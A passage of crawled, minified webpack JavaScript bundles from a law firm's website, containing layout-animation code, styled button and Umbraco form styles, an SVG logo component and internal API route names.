0===t||t.call(this,1e3),this.currentAnimation.stop()),this.completeAnimation()},t.prototype.applyTransformsToTarget=function(){var t=this.getLead(),i=t.targetWithTransforms,e=t.target,n=t.layout,o=t.latestValues;i&&e&&n&&(bt(i,e),(0,Vt.D2)(i,o),M(this.projectionDeltaWithTransform,this.layoutCorrected,i,o))},t.prototype.registerSharedNode=function(t,i){var e,n,o;this.sharedNodes.has(t)||this.sharedNodes.set(t,new Nt),this.sharedNodes.get(t).add(i),i.promote({transition:null===(e=i.options.initialPromotionConfig)||void 0===e?void 0:e.transition,preserveFollowOpacity:null===(o=null===(n=i.options.initialPromotionConfig)||void 0===n?void 0:n.shouldPreserveFollowOpacity)||void 0===o?void 0:o.call(n,i)})},t.prototype.isLead=function(){var t=this.getStack();return!t||t.lead===this},t.prototype.getLead=function(){var t;return this.options.layoutId&&(null===(t=this.getStack())||void 0===t?void 0:t.lead)||this},t.prototype.getPrevLead=function(){var t;return this.options.layoutId?null===(t=this.getStack())||void 0===t?void 0:t.prevLead:void 0},t.prototype.getStack=function(){var t=this.options.layoutId;if(t)return this.root.sharedNodes.get(t)},t.prototype.promote=function(t){var i=void 0===t?{}:t,e=i.needsReset,n=i.transition,o=i.preserveFollowOpacity,a=this.getStack();a&&a.promote(this,o),e&&(this.projectionDelta=void 0,this.needsReset=!0),n&&this.setOptions({transition:n})},t.prototype.relegate=function(){var t=this.getStack();return!!t&&t.relegate(this)},t.prototype.resetRotation=function(){var t=this.options.visualElement;if(t){for(var i=!1,e={},n=0;n<Yt.r$.length;n++){var o="rotate"+Yt.r$[n];t.getStaticValue(o)&&(i=!0,e[o]=t.getStaticValue(o),t.setStaticValue(o,0))}if(i){for(var o in null==t||t.syncRender(),e)t.setStaticValue(o,e[o]);t.scheduleRender()}}},t.prototype.getProjectionStyles=function(t){var i,e,n,o,a,r;void 0===t&&(t={});var s={};if(!this.instance||this.isSVG)return s;if(!this.isVisible)return{visibility:"hidden"};s.visibility="";var l=null===(i=this.options.visualElement)||void 0===i?void 0:i.getProps().transformTemplate;if(this.needsReset)return this.needsReset=!1,s.opacity="",s.pointerEvents=(0,qt.b)(t.pointerEvents)||"",s.transform=l?l(this.latestValues,""):"none",s;var u=this.getLead();if(!this.projectionDelta||!this.layout||!u.target){var h={};return this.options.layoutId&&(h.opacity=null!==(e=this.latestValues.opacity)&&void 0!==e?e:1,h.pointerEvents=(0,qt.b)(t.pointerEvents)||""),this.hasProjected&&!(0,Gt.u)(this.latestValues)&&(h.transform=l?l({},""):"none",this.hasProjected=!1),h}var c=u.animationValues||u.latestValues;this.applyTransformsToTarget(),s.transform=zt(this.projectionDeltaWithTransform,this.treeScale,c),l&&(s.transform=l(c,s.transform));var p=this.projectionDelta,d=p.x,v=p.y;for(var m in s.transformOrigin="".concat(100*d.origin,"% ").concat(100*v.origin,"% 0"),u.animationValues?s.opacity=u===this?null!==(o=null!==(n=c.opacity)&&void 0!==n?n:this.latestValues.opacity)&&void 0!==o?o:1:this.preserveOpacity?this.latestValues.opacity:c.opacityExit:s.opacity=u===this?null!==(a=c.opacity)&&void 0!==a?a:"":null!==(r=c.opacityExit)&&void 0!==r?r:0,pt.P)if(void 0!==c[m]){var f=pt.P[m],y=f.correct,g=f.applyTo,x=y(c[m],u);if(g)for(var P=g.length,T=0;T<P;T++)s[g[T]]=x;else s[m]=x}return this.options.layoutId&&(s.pointerEvents=u===this?(0,qt.b)(t.pointerEvents)||"":"none"),s},t.prototype.clearSnapshot=function(){this.resumeFrom=this.snapshot=void 0},t.prototype.resetTree=function(){this.root.nodes.forEach((function(t){var i;return null===(i=t.currentAnimation)||void 0===i?void 0:i.stop()})),this.root.nodes.forEach(_t),this.root.sharedNodes.clear()},t}()}function Xt(t){t.updateLayout()}function Zt(t){var i,e,n,o,a=null!==(e=null===(i=t.resumeFrom)||void 0===i?void 0:i.snapshot)&&void 0!==e?e:t.snapshot;if(t.isLead()&&t.layout&&a&&t.hasListeners("didUpdate")){var r=t.layout,s=r.actual,l=r.measured;"size"===t.options.animationType?G((function(t){var i=a.isShared?a.measured[t]:a.layout[t],e=b(i);i.min=s[t].min,i.max=i.min+e})):"position"===t.options.animationType&&G((function(t){var i=a.isShared?a.measured[t]:a.layout[t],e=b(s[t]);i.max=i.min+e}));var u={x:{translate:0,scale:1,origin:0,originPoint:0},y:{translate:0,scale:1,origin:0,originPoint:0}};M(u,s,a.layout);var h={x:{translate:0,scale:1,origin:0,originPoint:0},y:{translate:0,scale:1,origin:0,originPoint:0}};a.isShared?M(h,t.applyTransform(l,!0),a.measured):M(h,s,a.layout);var c=!Ft(u),p=!1;if(!t.resumeFrom&&(t.relativeParent=t.getClosestProjectingParent(),t.relativeParent&&!t.relativeParent.resumeFrom)){var d=t.relativeParent,v=d.snapshot,m=d.layout;if(v&&m){var f={x:{min:0,max:0},y:{min:0,max:0}};U(f,a.layout,v.layout);var y={x:{min:0,max:0},y:{min:0,max:0}};U(y,s,m.actual),Ot(f,y)||(p=!0)}}t.notifyListeners("didUpdate",{layout:s,snapshot:a,delta:h,layoutDelta:u,hasLayoutChanged:c,hasRelativeTargetChanged:p})}else t.isLead()&&(null===(o=(n=t.options).onExitComplete)||void 0===o||o.call(n));t.options.transition=void 0}function $t(t){t.clearSnapshot()}function _t(t){t.clearMeasurements()}function Jt(t){var i=t.options.visualElement;(null==i?void 0:i.getProps().onBeforeLayoutMeasure)&&i.notifyBeforeLayoutMeasure(),t.resetTransform()}function Kt(t){t.finishAnimation(),t.targetDelta=t.relativeTarget=t.target=void 0}function ti(t){t.resolveTargetDelta()}function ii(t){t.calcProjection()}function ei(t){t.resetRotation()}function ni(t){t.removeLeadSnapshot()}function oi(t,i,e){t.translate=(0,C.C)(i.translate,0,e),t.scale=(0,C.C)(i.scale,1,e),t.origin=i.origin,t.originPoint=i.originPoint}function ai(t,i,e,n){t.min=(0,C.C)(i.min,e.min,n),t.max=(0,C.C)(i.max,e.max,n)}function ri(t){return t.animationValues&&void 0!==t.animationValues.opacityExit}var si={duration:.45,ease:[.4,0,.1,1]};function li(t,i){for(var e=t.root,n=t.path.length-1;n>=0;n--)if(Boolean(t.path[n].instance)){e=t.path[n];break}var o=(e&&e!==t.root?e.instance:document).querySelector('[data-projection-id="'.concat(i,'"]'));o&&t.mount(o,!0)}function ui(t){t.min=Math.round(t.min),t.max=Math.round(t.max)}function hi(t){ui(t.x),ui(t.y)}var ci=Qt({attachResizeListener:function(t,i){return(0,q.E)(t,"resize",i)},measureScroll:function(){return{x:document.documentElement.scrollLeft||document.body.scrollLeft,y:document.documentElement.scrollTop||document.body.scrollTop}},checkIsScrollRoot:function(){return!0}}),pi={current:void 0},di=Qt({measureScroll:function(t){return{x:t.scrollLeft,y:t.scrollTop}},defaultParent:function(){if(!pi.current){var t=new ci(0,{});t.mount(window),t.setOptions({layoutScroll:!0}),pi.current=t}return pi.current},resetTransform:function(t,i){t.style.transform=null!=i?i:"none"},checkIsScrollRoot:function(t){return Boolean("fixed"===window.getComputedStyle(t).position)}}),vi=(0,n.pi)((0,n.pi)((0,n.pi)((0,n.pi)({},ft.H),it),mt),{projectionNodeConstructor:di})}}]);
//# sourceMappingURL=2166-e688109366e6798cc605.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/601-eec673190d32e0399239.js
body_size: 4100
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[601],{5798:(o,t,e)=>{e.d(t,{h:()=>r});const r=(0,e(7416).iv)(["border:none;outline:none;padding:0px;background:none;border-radius:0px;"])},7153:(o,t,e)=>{e.d(t,{Z:()=>r});const r=(0,e(7416).iv)(["border:0 !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;"])},8719:(o,t,e)=>{e.d(t,{A:()=>x});var r=e(3196),i=e(7765),a=e(4555),n=e(7153),l=e(3422),d=e(1229),s=e(7416);const c=s.ZP.div.withConfig({displayName:"Buttonstyles__Text",componentId:"sc-19ou5pv-0"})(["[data-icon-only='true'] &{","}"],n.Z),p=(0,s.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],i.Z.secondary.teal,(0,d.m4)(i.Z.secondary.teal,.16),i.Z.secondary.teal,i.Z.primary.white,i.Z.secondary.teal,i.Z.secondary.teal),m=(0,s.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,d.m4)(i.Z.secondary.teal,.16),i.Z.secondary.teal,i.Z.secondary.teal,i.Z.secondary.teal,i.Z.secondary.teal,i.Z.primary.white),g=(0,s.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],i.Z.primary.white,(0,d.m4)(i.Z.primary.white,.16),i.Z.primary.white,i.Z.secondary.teal,i.Z.primary.white,i.Z.primary.white),u=(0,s.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],i.Z.primary.midnight,(0,d.m4)(i.Z.primary.midnight,.16),i.Z.primary.midnight,i.Z.primary.white,i.Z.primary.midnight,i.Z.primary.midnight),h=(0,s.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,d.m4)(i.Z.primary.white,.16),i.Z.primary.white,i.Z.primary.white,i.Z.primary.white,i.Z.secondary.teal,i.Z.secondary.teal),b=(0,s.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,d.m4)(i.Z.primary.midnight,.16),i.Z.primary.midnight,i.Z.primary.midnight,i.Z.primary.midnight,i.Z.primary.midnight,i.Z.primary.white),f=s.ZP.div.withConfig({displayName:"Buttonstyles__IconWrapper",componentId:"sc-19ou5pv-1"})(["display:flex;align-items:center;padding-left:15px;height:100%;[data-icon-only='true'] &{padding-left:0;width:100%;justify-content:center;}svg{display:block;width:20px;max-height:24px;}"]),y=(0,s.iv)(["padding:4px 12px;","{font-size:",";line-height:",";}","{display:none;}"],c,(0,a.qx)(12,13),(0,a.qx)(18,18),f),x={Button:s.ZP.button.withConfig({displayName:"Buttonstyles__Button",componentId:"sc-19ou5pv-2"})(["",";display:inline-flex;align-items:center;padding:9px "," 11px;user-select:none;text-decoration:none;overflow:hidden;position:relative;border:2px solid var(--buttonBorderColour);background-color:var(--buttonBgColour);color:var(--buttonFgColour);border-radius:4px;&.focus-ring{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}&[data-toggle-on='true'],&.focus-ring,&:hover{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);}&:active{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);}span&{a.focus-ring &{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}a.focus-ring &,a:hover &{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);}a:active &{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);}}","{",";font-weight:700;line-height:",";display:inline-block;vertical-align:middle;position:relative;z-index:2;margin-bottom:0;}"," ",""],(0,r.eR)("color, background-color"),(0,a.qx)(16,24),c,l.oW,(0,a.qx)(20,24),(o=>{let{branding:t}=o;switch(t){case"solid":return p;case"outline":return m;case"white-solid":return g;case"white-outline":return h;case"midnight-solid":return u;case"midnight-outline":return b}}),(o=>{let{size:t}=o;if("small"===t)return y})),IconWrapper:f,Text:c}},8907:(o,t,e)=>{e.d(t,{KA:()=>d,Qj:()=>l,ZP:()=>n});var r=e(7294),i=e(9897),a=e(8719);const n=o=>{let{branding:t,className:e,disabled:n,icon:l,size:d,title:s,toggleOn:c=!1,type:p="button",onClick:m,iconOnly:g=!1}=o;return r.createElement(i.tE,{focusRingClass:"focus-ring"},r.createElement(a.A.Button,{className:e,branding:t,disabled:n,size:d,type:p,onClick:m,"data-toggle-on":c,"aria-label":`click to open ${s}`,"data-icon-only":g,"data-branding":t},r.createElement(a.A.Text,null,s),l&&r.createElement(a.A.IconWrapper,null,l)))},l=o=>{let{branding:t,className:e,href:n,icon:l,size:d,target:s="_self",title:c,iconOnly:p=!1}=o;return r.createElement(i.tE,{focusRingClass:"focus-ring"},r.createElement(a.A.Button,{className:e,as:"a",branding:t,href:n,size:d,target:s,"aria-label":`a link to the page ${c}`,"data-icon-only":p,"data-branding":t},r.createElement(a.A.Text,null,c),l&&r.createElement(a.A.IconWrapper,null,l)))},d=o=>{let{branding:t,className:e,icon:i,size:n,title:l,toggleOn:d=!1,iconOnly:s=!1}=o;return r.createElement(a.A.Button,{as:"span",className:e,branding:t,size:n,"data-toggle-on":d,"aria-label":`click to open ${l}`,"data-icon-only":s,"data-branding":t},r.createElement(a.A.Text,null,l),i&&r.createElement(a.A.IconWrapper,null,i))}},6474:(o,t,e)=>{e.d(t,{Z:()=>D});var r=e(3196),i=e(7765),a=e(4555),n=e(4267),l=e(6805),d=e(7153),s=e(3422),c=e(5937),p=e(7416),m=e(8719),g=e(5798);const u=p.ZP.section.withConfig({displayName:"UmbracoFormstyles__Container",componentId:"sc-f23j49-0"})(["--invalidColor:",";display:block;"],i.Z.validation.invalid),h=p.ZP.form.withConfig({displayName:"UmbracoFormstyles__Form",componentId:"sc-f23j49-1"})(["display:block;"]),b=p.ZP.fieldset.withConfig({displayName:"UmbracoFormstyles__Fieldset",componentId:"sc-f23j49-2"})(["display:block;&[data-columns='true']{display:grid;grid-template-columns:1fr;gap:",";@media ","{grid-template-columns:1fr 1fr;}}& + &{margin:"," 0 0;}"],(0,a.qx)(20,32),(0,l.Dp)(l.AS.TabletLarge),(0,a.qx)(20,32)),f=p.ZP.legend.withConfig({displayName:"UmbracoFormstyles__Legend",componentId:"sc-f23j49-3"})(["",";color:",";display:block;margin:"," 0 12px;text-transform:uppercase;"],s.h4,i.Z.primary.midnight,(0,a.qx)(20,22)),y=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__Field",componentId:"sc-f23j49-4"})(["",";display:flex;flex-wrap:wrap;align-items:flex-start;gap:8px 0;margin:0 0 ",";position:relative;[data-columns='true'] &{margin-bottom:0;}&:last-of-type{margin-bottom:0;}"],s.h4,(0,a.qx)(20,32)),x=p.ZP.label.withConfig({displayName:"UmbracoFormstyles__Label",componentId:"sc-f23j49-5"})(["",";font-size:",";line-height:",";display:inline-block;color:",";position:absolute;top:",";left:",";transform:translateY(0);padding:0 8px;background-color:",";z-index:1;transition:transform 0.3s,font-weight 0.3s;max-width:calc(100% - 30px);pointer-events:none !important;"],n.Z.dmSans.regular,(0,a.qx)(14,16),(0,a.qx)(19,21),i.Z.forms.default,(0,a.qx)(17,20),(0,a.qx)(10,15),i.Z.primary.white),v=p.ZP.label.withConfig({displayName:"UmbracoFormstyles__ControlLabel",componentId:"sc-f23j49-6"})(["font-weight:400;display:flex;align-items:center;height:30px;cursor:pointer;> a{",";}> input{",";}"],s.p4,d.Z),C=p.ZP.label.withConfig({displayName:"UmbracoFormstyles__LabelMulti",componentId:"sc-f23j49-7"})(["",";",";color:",";margin-bottom:",";"],s.PS,n.Z.dmSans.bold,i.Z.primary.midnight,(0,a.qx)(10,12)),Z=p.ZP.span.withConfig({displayName:"UmbracoFormstyles__CheckboxLabel",componentId:"sc-f23j49-8"})(["",";",";text-transform:none;position:relative;padding-left:42px;margin:0;color:",";&::after,&::before{content:'';position:absolute;top:-4px;left:0;display:block;height:28px;width:28px;}&::after{",";content:'';height:30px;opacity:0;width:30px;color:",";background-image:url(",");background-size:16px;background-repeat:no-repeat;background-position:center;}&::before{background-color:",";border:2px solid ",";}input:checked + &{color:",";&::before{border:2px solid ",";background-color:",";}&::after{opacity:1;}}[data-error='true'] &::before{border-color:var(--invalidColor);}"],s.PS,n.Z.dmSans.bold,i.Z.forms.default,(0,r.eR)("opacity",.25),i.Z.primary.midnight,c,i.Z.primary.white,i.Z.forms.default,i.Z.primary.midnight,i.Z.secondary.teal,i.Z.secondary.teal),w=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__CheckBoxItem",componentId:"sc-f23j49-9"})(["position:relative;&[data-hidden='true']{display:none;}"]),F=p.ZP.button.withConfig({displayName:"UmbracoFormstyles__ShowCheckBoxChildBtn",componentId:"sc-f23j49-10"})(["",";position:absolute;right:0;top:0;width:30px;height:30px;display:flex;justify-content:flex-end;align-items:center;&:hover,&:focus{svg{color:",";}}svg{",";width:20px;height:20px;}"],g.h,i.Z.secondary.tealHover,(0,r.eR)("color")),_=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__CheckBoxChildInputs",componentId:"sc-f23j49-11"})(["@media ","{margin-left:10px;}","{margin-top:12px;}"],(0,l.Dp)(l.AS.TabletLarge),v),k=p.ZP.span.withConfig({displayName:"UmbracoFormstyles__RadioLabel",componentId:"sc-f23j49-12"})(["",";",";text-transform:none;position:relative;padding-left:42px;margin:0;color:",";&::after,&::before{content:'';position:absolute;top:50%;left:0;display:block;border-radius:50%;transform:translateY(-50%);}&::after{",";content:'';height:20px;opacity:0;width:20px;background-color:",";border-radius:50%;left:6px;}&::before{background-color:",";border:2px solid ",";height:28px;width:28px;}input:checked + &{color:",";&::before{border:2px solid ",";}&::after{opacity:1;}}[data-error='true'] &::before{border-color:var(--invalidColor);}"],s.PS,n.Z.dmSans.bold,i.Z.forms.default,(0,r.eR)("opacity",.25),i.Z.primary.midnight,i.Z.primary.white,i.Z.forms.default,i.Z.primary.midnight,i.Z.primary.midnight),B=(0,p.iv)(["--accentColorSecondary:",";"," "," font-size:",";line-height:",";font-weight:200;display:block;background:",";border:2px solid var(--accentColorSecondary);border-radius:",";color:",";height:",";padding:18px 16px;width:100%;.invalid &{--accentColorSecondary:",";}&:focus-visible{--accentColorSecondary:",";outline:none;}"],i.Z.forms.default,(0,r.eR)("border-color, background-color"),n.Z.dmSans.regular,(0,a.qx)(16,18),(0,a.qx)(22,24),i.Z.primary.white,(0,a.qx)(4,8),i.Z.primary.midnight,(0,a.qx)(56,64),i.Z.validation.invalid,i.Z.forms.focused),I=p.ZP.input.withConfig({displayName:"UmbracoFormstyles__Input",componentId:"sc-f23j49-13"})(["",";&::placeholder{color:transparent;opacity:0;}&:not(:placeholder-shown){--accentColorSecondary:",";}&:not(:placeholder-shown) + ","{color:",";}&:not(:placeholder-shown):focus{--accentColorSecondary:",";}&:not(:placeholder-shown):focus + ","{color:",";}&:focus + ","{color:",";}&:not(:placeholder-shown) + ",",&:focus + ","{",";font-size:",";line-height:",";transform:translateY(-26px);max-height:22px;overflow:hidden;@media ","{transform:translateY(-30px);}}"],B,i.Z.primary.midnight,x,i.Z.primary.midnight,i.Z.forms.focused,x,i.Z.forms.focused,x,i.Z.forms.focused,x,x,n.Z.dmSans.bold,(0,a.qx)(14,16),(0,a.qx)(19,22),(0,l.Dp)(l.AS.TabletLarge)),N=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__SelectWrapper",componentId:"sc-f23j49-14"})(["width:100%;position:relative;"]),A=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__Arrow",componentId:"sc-f23j49-15"})(["",";display:grid;place-items:center;height:",";width:52px;border-left:1px solid var(--accentColorSecondary);position:absolute;top:0;right:0;pointer-events:none;> svg{",";display:block;height:12px;color:currentColor;}.invalid &{border-color:var(--invalidColor);color:var(--invalidColor);}"],(0,r.eR)("border-color, color"),(0,a.qx)(56,64),(0,r.eR)("transform")),P=p.ZP.select.withConfig({displayName:"UmbracoFormstyles__Select",componentId:"sc-f23j49-16"})(["",";appearance:none;padding-right:52px;padding-top:0;padding-bottom:0;option{background-color:var(--bgColor);color:var(--fgColor);}&:focus + ","{color:",";}&:valid{border-color:",";}&:valid ~ ","{color:",";}&:focus ~ "," > svg{transform:rotate(180deg);}&:focus ~ ",",&:valid ~ ","{font-weight:700;transform:translateY(-26px);max-height:22px;overflow:hidden;@media ","{transform:translateY(-30px);}}"],B,x,i.Z.forms.focused,i.Z.primary.midnight,x,i.Z.primary.midnight,A,x,x,(0,l.Dp)(l.AS.TabletLarge)),S=p.ZP.textarea.withConfig({displayName:"UmbracoFormstyles__Textarea",componentId:"sc-f23j49-17"})(["",";height:auto;min-height:163px;&::placeholder{color:transparent;opacity:0;}&:not(:placeholder-shown){--accentColorSecondary:",";}&:not(:placeholder-shown) + ","{color:",";}&:not(:placeholder-shown):focus{--accentColorSecondary:",";}&:not(:placeholder-shown):focus + ","{color:",";}&:focus + ","{color:",";}&:not(:placeholder-shown) + ",",&:focus + ","{",";font-size:",";line-height:",";transform:translateY(-26px);max-height:22px;overflow:hidden;@media ","{transform:translateY(-30px);}}"],B,i.Z.primary.midnight,x,i.Z.primary.midnight,i.Z.forms.focused,x,i.Z.forms.focused,x,i.Z.forms.focused,x,x,n.Z.dmSans.bold,(0,a.qx)(14,16),(0,a.qx)(19,22),(0,l.Dp)(l.AS.TabletLarge)),j=p.ZP.span.withConfig({displayName:"UmbracoFormstyles__Error",componentId:"sc-f23j49-18"})([""," display:block;font-size:",";line-height:22px;margin:-4px 0 0;padding-left:",";color:var(--invalidColor);"],n.Z.dmSans.regular,(0,a.qx)(14,16),(0,a.qx)(40,55)),q=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__Submit",componentId:"sc-f23j49-19"})(["display:flex;align-items:center;flex-direction:row;justify-content:flex-end;margin:24px 0 0;@media ","{","{width:100%;justify-content:center;}}","{svg{[data-is-idle='pending'] &{","}}path{stroke-width:1.5;}}@keyframes rotate{from{transform:rotate(0deg);}to{transform:rotate(360deg);}}"],(0,l.C4)(l.AS.TabletLarge),m.A.Button,m.A.IconWrapper,(0,r.oL)((0,p.iv)(["animation:6s linear infinite rotate;"]))),U=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__Markup",componentId:"sc-f23j49-20"})(["",";"],s._R),L=p.ZP.ul.withConfig({displayName:"UmbracoFormstyles__ErrorList",componentId:"sc-f23j49-21"})(["display:block;margin:0 0 ",";color:",";"],(0,a.qx)(32,48),i.Z.validation.invalid),E=p.ZP.li.withConfig({displayName:"UmbracoFormstyles__ErrorListItem",componentId:"sc-f23j49-22"})(["",";margin:0 0 ",";"],s.Mx,(0,a.qx)(8,12)),z=p.ZP.h2.withConfig({displayName:"UmbracoFormstyles__FieldTitle",componentId:"sc-f23j49-23"})(["",";color:",";margin-bottom:0;display:block;width:100%;"],s.h3,i.Z.primary.midnight),H=p.ZP.p.withConfig({displayName:"UmbracoFormstyles__FieldDescription",componentId:"sc-f23j49-24"})(["",";color:",";display:block;width:100%;margin:0 0 12px;"],s.Mx,i.Z.primary.midnight),T=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__List",componentId:"sc-f23j49-25"})(["width:100%;display:flex;flex-direction:column;gap:",";"],(0,a.qx)(8,12)),R=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__RecaptchaWrapper",componentId:"sc-f23j49-26"})(["width:100%;"]),W=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__FileUploadLabelContainer",componentId:"sc-f23j49-27"})(["display:flex;gap:",";align-items:center;width:100%;overflow:hidden;> label{",";color:",";text-decoration:none;margin:0;white-space:nowrap;&:hover{cursor:pointer;}> svg{display:block;height:",";width:",";margin-right:",";}}"],(0,a.qx)(8,12),s.PS,i.Z.primary.midnight,(0,a.qx)(16,18),(0,a.qx)(16,18),(0,a.qx)(6,8)),D={Arrow:A,CheckboxLabel:Z,CheckBoxItem:w,CheckBoxChildInputs:_,Container:u,ControlLabel:v,Error:j,ErrorList:L,ErrorListItem:E,Field:y,FieldDescription:H,Fieldset:b,FieldTitle:z,FileNameContent:p.ZP.span.withConfig({displayName:"UmbracoFormstyles__FileNameContent",componentId:"sc-f23j49-28"})(["",";display:block;font-size:",";line-height:24px;overflow:hidden;text-overflow:ellipsis;color:",";max-width:180px;@media ","{max-width:250px;}"],n.Z.dmSans.regular,(0,a.qx)(14,16),i.Z.primary.midnight,(0,l.Dp)(l.AS.TabletLarge)),FileUploadLabelContainer:W,Form:h,Input:I,Label:x,LabelMulti:C,Legend:f,List:T,Markup:U,RadioLabel:k,RecaptchaWrapper:R,Select:P,SelectWrapper:N,ShowCheckBoxChildBtn:F,Submit:q,Textarea:S}},5937:(o,t,e)=>{o.exports=e.p+"tick-white-ffdb9b9b88f6c922afa7.svg?url"}}]);
//# sourceMappingURL=601-eec673190d32e0399239.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/4314-0a864a3fe38a5ebad8a5.js
body_size: 16363
content:
(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[4314],{3258:(e,t,i)=>{"use strict";i.d(t,{Z:()=>l});var o,a,n=i(7294);function r(){return r=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var o in i)Object.prototype.hasOwnProperty.call(i,o)&&(e[o]=i[o])}return e},r.apply(this,arguments)}const l=function(e){return n.createElement("svg",r({"data-name":"main_logo - midnight",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 252 80"},e),o||(o=n.createElement("defs",null,n.createElement("clipPath",{id:"logo_svg__a"},n.createElement("path",{"data-name":"Rectangle 27539",fill:"currentColor",d:"M0 0h252v80H0z"})))),a||(a=n.createElement("g",{"data-name":"Group 40566"},n.createElement("path",{"data-name":"Path 17680",d:"M96.677 21.287v-5.8h-26.4v49.327h26.4v-5.8H76.485V42.566h17.086v-5.8H76.485V21.287z",fill:"currentColor"}),n.createElement("path",{"data-name":"Path 17681",d:"M131.236 21.287v-5.8h-26.4v49.327h26.4v-5.8h-20.191V42.566h17.086v-5.8h-17.086V21.287z",fill:"currentColor"}),n.createElement("path",{"data-name":"Rectangle 27537",fill:"currentColor",d:"M0 0h252v3.869H0z"}),n.createElement("path",{"data-name":"Rectangle 27538",fill:"currentColor",d:"M0 76.42h252v3.579H0z"}),n.createElement("path",{"data-name":"Path 17682",d:"M158.418 64.813V21.286h12.81v-5.8h-31.837v5.8h12.814v43.527z",fill:"currentColor"}),n.createElement("path",{"data-name":"Path 17683",d:"M178.998 15.486v49.327h6.215V42.565h22.328v22.248h6.213V15.486h-6.213v21.28h-22.328v-21.28z",fill:"currentColor"}),n.createElement("path",{"data-name":"Path 17684",d:"M0 15.486v49.327h6.2V42.566h16.309v-5.8H6.2v-15.48h18.64v-5.8z",fill:"currentColor"}),n.createElement("g",{"data-name":"Group 40565"},n.createElement("g",{"data-name":"Group 40564",clipPath:"url(#logo_svg__a)",fill:"currentColor"},n.createElement("path",{"data-name":"Path 17685",d:"M61.839 29.507c.043-7.791-6.944-14.252-14.671-14.026H32.995v49.332h6.213v-21.28h2.33c4 0 8.173 5.251 10.367 8.5a38.379 38.379 0 015.523 12.78h6.345a43.131 43.131 0 00-2.6-8.342 41.686 41.686 0 00-9.206-13.661 14.3 14.3 0 009.873-13.3m-8.723 5.671a8.753 8.753 0 01-5.948 2.551h-7.961V21.29h7.96a8.987 8.987 0 017.8 5.179 7.721 7.721 0 01-1.847 8.713"}),n.createElement("path",{"data-name":"Path 17686",d:"M234.798 59.504a10.9 10.9 0 01-7.052-3.9 19.882 19.882 0 01-2.99-4.708l-5.3 2.4c2.668 6.091 7.657 11.364 14.616 12.161 6.2.734 13.28-1.324 16.328-7.195a15 15 0 00-1.245-15.445c-2.873-3.953-7.946-5.866-12.1-7.613a22.75 22.75 0 01-4.965-2.739c-2.4-1.8-3.48-3.8-2.984-6.79.54-3.62 3.835-5.476 7.4-5.293a9.364 9.364 0 017.91 4.892l5.223-2.573a15.381 15.381 0 00-16.808-8.038 12.258 12.258 0 00-10.007 12c-.217 6.01 3.638 10 8.6 12.718 2.831 1.559 6.192 2.643 8.822 4.03a11.457 11.457 0 013.952 3.1 8.982 8.982 0 01.78 8.925c-1.8 3.506-6.382 4.453-10.164 4.081"}))))))}},1318:(e,t,i)=>{"use strict";var o;i.d(t,{Q:()=>o}),function(e){e.Teal="teal",e.Green="green",e.Blue="midnight",e.LightBlue="sky",e.LightGreen="mint",e.LightPink="rose",e.Pink="coral",e.Grey="cloud",e.LightGrey="light-grey"}(o||(o={}))},2130:(e,t,i)=>{"use strict";i.d(t,{Y:()=>o});const o={searchSubmit:"/umbraco/api/search/redirect",getSearchResults:"/umbraco/api/search/get",postOurPeopleForm:"/umbraco/api/people/finder",getOurPeopleTypeahead:"/umbraco/api/people/typeahead",getOurPeople:"/umbraco/api/people/List",getCardContent:"/api/card-content",searchTypeahead:"/umbraco/api/search/gettypeahead"}},5798:(e,t,i)=>{"use strict";i.d(t,{h:()=>o});const o=(0,i(7416).iv)(["border:none;outline:none;padding:0px;background:none;border-radius:0px;"])},8163:(e,t,i)=>{"use strict";i.d(t,{TF:()=>r,dR:()=>n});var o=i(7416),a=i(6805);const n=(0,o.iv)(["margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;"]),r=(0,o.iv)(["display:grid;column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);@media 